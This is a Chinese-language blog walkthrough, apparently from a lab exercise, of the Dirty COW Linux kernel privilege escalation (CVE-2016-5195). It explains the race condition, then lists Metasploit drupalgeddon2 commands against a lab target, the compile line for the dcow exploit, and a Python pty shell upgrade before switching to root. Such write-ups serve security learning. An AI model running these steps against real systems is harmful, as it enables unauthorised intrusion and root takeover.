脏牛提权

一、脏牛漏洞介绍

脏牛漏洞(Dirty COW),也被称为DCOW,漏洞编号CVE-2016-5195,是Linux内核中存在的一个本地提权漏洞。

1.1 漏洞原理

该漏洞利用了Copy-on-Write机制中的一个竞态条件(Race Condition),攻击者可以利用这个竞态条件来获取对一个本来只读的文件的写权限,从而提升为本地管理员权限。

1.2 漏洞影响范围

Linux kernel >= 2.6.22(2007年发行,到2016年10月18日才修复)

1.3 漏洞危害

攻击者可以利用该漏洞来提升非特权用户的权限,从而获得管理员权限。

二、靶场环境

攻击机(Kali):192.168.40.132

靶机:192.168.40.11



2.1 端口扫描



2.2 指纹识别

在网站可以看到是Drupal的CMS,网上可以查到利用漏洞



这里演示MSF集成的漏洞利用模块

msfconsole

search drupal

use exploit/unix/webapp/drupal_drupalgeddon2

set rhost 192.168.40.11

set rport 1898

run



成功获取到web权限

2.3 提权

上传漏洞检测脚本



运行检测脚本



exp下载地址上传exp





编译

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil

运行



切换用户

注:需要交互式shell才能行,否则会卡住python -c 'import pty; pty.spawn("/bin/bash")'

su然后输入密码即可



7. 获取flag

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 willsafeのBlog!